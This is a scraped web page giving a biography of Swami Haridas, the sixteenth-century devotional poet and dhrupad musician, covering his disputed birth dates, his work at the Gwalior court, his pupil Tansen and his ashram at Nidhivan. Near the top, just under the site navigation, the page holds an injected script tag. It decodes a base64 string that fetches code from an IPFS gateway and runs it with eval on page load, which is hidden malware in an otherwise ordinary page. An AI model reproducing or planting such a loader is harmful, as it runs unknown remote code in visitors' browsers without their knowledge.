Swami Haridasa
Introduction | Index | Marvels | Books | People | Establishments | Freedom Fighter | Image Gallery | Video
This website is under construction please visit our Hindi website "HI.BRAJDISCOVERY.ORG"
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
Swami Haridasa / स्वामी हरिदास
Swami Haridas was a spiritual poet and classical musician. Credited with a large body of devotional compositions, especially in the Dhrupad style, he is also the founder of the Haridasi school of mysticism, still found today in North India. His work influenced both the classical music and the Bhakti movements of North India, especially those devoted to Krishna's consort Radha. He is accounted a follower of the Nimbarka Sampradaya, the major Vaisnava tradition of exclusive devotion to Radha-Krishna. The details of Haridas's life are not well known. According to one school of thought he was born in 1480 in Rajpur, near vrindavan. His father's name was Gangadhar and his mother's name was Chitra Devi. In this version of his life story Haridas is said to have died in 1575. A second school holds that Haridas's father was a Saraswat Brahmin from Multan and that his mother's name was Ganga Devi. The family migrated to a village called Khairwali Sarak, near Aligarh in Uttar Pradesh. Haridas was born there in 1512 and the village is now called Haridaspur in his honor. This school holds that he died in 1607.
Swami Haridas spent some time at the Gwalior court of Raja Mansingh Tomar, whose patronage of Hindustani classical music, and particularly the dhrupad style, left an indelible mark in the period c. 1485-1510. In Tomar's court were a galaxy of musicians such as Bhanu and Baiju Bawra and he was eulogised by Tansen. Haridas was in his element at the court, and composed a large number of songs in Brij Bhasha and Hindi. He was deeply learned and widely acquainted with the music of his time. Mention is found in his works of stringed instruments such as the kinnari and aghouti, and of drums such as the mridanga and daff. He mentions the ragas of Kedar, Gauri (raga), Malhar and Basant. Swami Haridas is said to have been the teacher of Tansen, one of the 'nine gems` of Akbar's court, and the renowned dhrupad singer and composer Baiju. He later shifted his residence to Vrindavan, the playground of the immortal cowherd Krishna and his lover Radha. There he built his ashram (hermitage) in Nidhivan and sang his songs of the love of Radha-Krishna. Following the example of Swami Shribhatta, Haridas continued to praise the Lord until the Lord manifested himself. Swami Haridas' spiritual disciples included Vitthal and Krishna Das who fostered his tradition of devotional music. Groups (samaj, like the sankeertan of Bengal and the bhajana goshti of South India) of devotees came together and sang of the Lord of Vrindavan. is samadhi (tomb) is still in Nidhivan, Vrindavan. He is sometimes said to have been the incarnation of Lalita Sakhi, the legendary friend who consoled Radha in her lovelorn state.
Gallery
Akbar, Tansen and Haridas


